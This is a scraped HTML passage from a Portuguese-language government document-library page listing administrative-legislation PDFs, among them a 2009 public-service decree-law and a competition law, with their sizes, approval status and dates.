class="entry"> Legislação Administrativa </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="khqj"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=list&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=10&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=146367">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=list&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=10&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=146367">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=10&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=10&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=10&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=10&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=10&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=10&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=146367&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId=146367&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo" type="hidden" value="true"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId" type="hidden" value="89129"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId" type="hidden" value="146367"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId" type="hidden" value="89129"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId" type="hidden" value="146367"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName" type="hidden" value="/document_library/search"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-table" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#table"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=10&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=icon"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></span>Cards</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=10&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=10&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=list"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-table" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#table"/></svg></span>Tabela</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Legislação Administrativa</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 8 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Edilena Cruz </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="active" aria-current="page"> Legislação Administrativa </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"     type="hidden" value="1769051107281"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=list&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=10&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=146367"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId"     type="hidden" value="89129"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesContainer"> <div class=" lfr-search-container-wrapper "> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesSearchContainer"> <div class="table-responsive"> <table class="show-quick-actions-on-hover table table-autofit table-heading-nowrap table-list"> <thead> <tr> <th class="lfr-checkbox-column" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries_col-rowChecker"> &nbsp; </th> <th class="lfr-title-column table-cell-expand table-cell-minw-200 table-title" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries_col-title"> Título </th> <th class="lfr-document-type-column table-cell-expand-smaller table-cell-minw-150" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries_col-document-type"> Tipo de documento </th> <th class="lfr-size-column table-cell-expand-smallest" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries_col-size"> Tamanho </th> <th class="lfr-status-column table-cell-expand-smallest" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries_col-status"> Estado </th> <th class="lfr-create-date-column table-cell-expand-smallest table-cell-ws-nowrap" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries_col-create-date"> Data de Criação </th> <th class="lfr-modified-date-column table-cell-expand-smallest table-cell-ws-nowrap" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries_col-modified-date"> Data de Modificação </th> </tr> </thead> <tbody> <tr class="table-divider"> <td colspan="7"> Documentos </td> </tr> <tr class=" " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Bases-em-que-Assenta-o-Regime-da-Função-Pública-Decreto-Lei-nº-42VII2009-de-27-de-Julho.pdf" > <td class="entry-selector text-left text-middle lfr-checkbox-column" colspan="1"> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="146406" >

									
								

							</td>

						

							<td class="table-cell-expand table-cell-minw-200 table-title lfr-title-column" colspan="1">
								
									

										
									<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/146406?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367" >Bases-em-que-Assenta-o-Regime-da-Função-Pública-Decreto-Lei-nº-42VII2009-de-27-de-Julho.pdf</a>

									

									
								

									
								

							</td>

						

							<td class="table-cell-expand-smaller table-cell-minw-150 lfr-document-type-column" colspan="1">
								
									

										Documento Básico

									
								

							</td>

						

							<td class="table-cell-expand-smallest lfr-size-column" colspan="1">
								
									

										553KB

									
								

							</td>

						

							<td class="table-cell-expand-smallest lfr-status-column" colspan="1">
								
									

										





































































































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<strong class="label status workflow-status-approved approved workflow-value">
			Aprovado
		</strong>
	</span>

	
</span>



									
								

							</td>

						

							<td class="table-cell-expand-smallest table-cell-ws-nowrap lfr-create-date-column" colspan="1">
								
									

										<span onmouseover="Liferay.Portal.ToolTip.show(this, '29-03-2019 11:58')">6 Anos atrás</span>

									
								

							</td>

						

							<td class="table-cell-expand-smallest table-cell-ws-nowrap lfr-modified-date-column" colspan="1">
								
									

										<span onmouseover="Liferay.Portal.ToolTip.show(this, '29-03-2019 11:58')">6 Anos atrás</span>

									
								

							</td>

						

					</tr>

			

					<tr class="   " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="legislao-administrativa-caboverdiana-vol.-ii-2.pdf" >

						

							<td class="entry-selector text-left text-middle lfr-checkbox-column" colspan="1">
								
									

										<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="146430" >

									
								

							</td>

						

							<td class="table-cell-expand table-cell-minw-200 table-title lfr-title-column" colspan="1">
								
									

										
									<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/146430?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367" >legislao-administrativa-caboverdiana-vol.-ii-2.pdf</a>

									

									
								

									
								

							</td>

						

							<td class="table-cell-expand-smaller table-cell-minw-150 lfr-document-type-column" colspan="1">
								
									

										Documento Básico

									
								

							</td>

						

							<td class="table-cell-expand-smallest lfr-size-column" colspan="1">
								
									

										6,8MB

									
								

							</td>

						

							<td class="table-cell-expand-smallest lfr-status-column" colspan="1">
								
									

										





































































































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<strong class="label status workflow-status-approved approved workflow-value">
			Aprovado
		</strong>
	</span>

	
</span>



									
								

							</td>

						

							<td class="table-cell-expand-smallest table-cell-ws-nowrap lfr-create-date-column" colspan="1">
								
									

										<span onmouseover="Liferay.Portal.ToolTip.show(this, '29-03-2019 11:58')">6 Anos atrás</span>

									
								

							</td>

						

							<td class="table-cell-expand-smallest table-cell-ws-nowrap lfr-modified-date-column" colspan="1">
								
									

										<span onmouseover="Liferay.Portal.ToolTip.show(this, '29-03-2019 11:58')">6 Anos atrás</span>

									
								

							</td>

						

					</tr>

			

					<tr class="   " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Lei-de-concurso.pdf" >

						

							<td class="entry-selector text-left text-middle lfr-checkbox-column" colspan="1">
								
									

										<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="146450" >

									
								

							</td>

						

							<td class="table-cell-expand table-cell-minw-200 table-title lfr-title-column" colspan="1">
								
									

										
									<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/146450?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367" >Lei-de-concurso.pdf</a>

									

									
								

									
								

							</td>

						

							<td class="table-cell-expand-smaller table-cell-minw-150 lfr-document-type-column" colspan="1">
								
									

										Documento Básico

									
								

							</td>

						

							<td class="table-cell-expand-smallest lfr-size-column" colspan="1">
								
									

										383KB

									
								

							</td>

						

							<td class="table-cell-expand-smallest lfr-status-column" colspan="1">
								
									

										





































































































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<strong class="label status workflow-status-approved approved workflow-value">
			Aprovado
		</strong>
	</span>

	
